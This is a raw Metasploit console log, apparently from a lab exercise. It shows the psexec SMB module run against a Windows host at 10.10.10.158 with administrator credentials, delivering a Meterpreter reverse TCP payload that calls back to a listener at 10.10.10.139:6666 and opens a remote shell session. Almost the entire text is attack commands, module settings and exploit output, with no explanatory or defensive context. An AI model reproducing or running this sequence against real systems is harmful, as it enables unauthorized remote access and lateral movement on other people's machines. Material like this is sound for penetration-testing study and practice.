 meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.158 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 123456 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.139 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.139:6666
[*] 10.10.10.158:445 - Connecting to the server...
[*] 10.10.10.158:445 - Authenticating to 10.10.10.158:445 as user 'administrator'...
[*] 10.10.10.158:445 - Selecting PowerShell target
[*] 10.10.10.158:445 - Executing the payload...
[+] 10.10.10.158:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.158
[*] Meterpreter session 5 opened (10.10.10.139:6666 -> 10.10.10.158:53584) at 2021-12-01 06:54:54 -0500
meterpreter >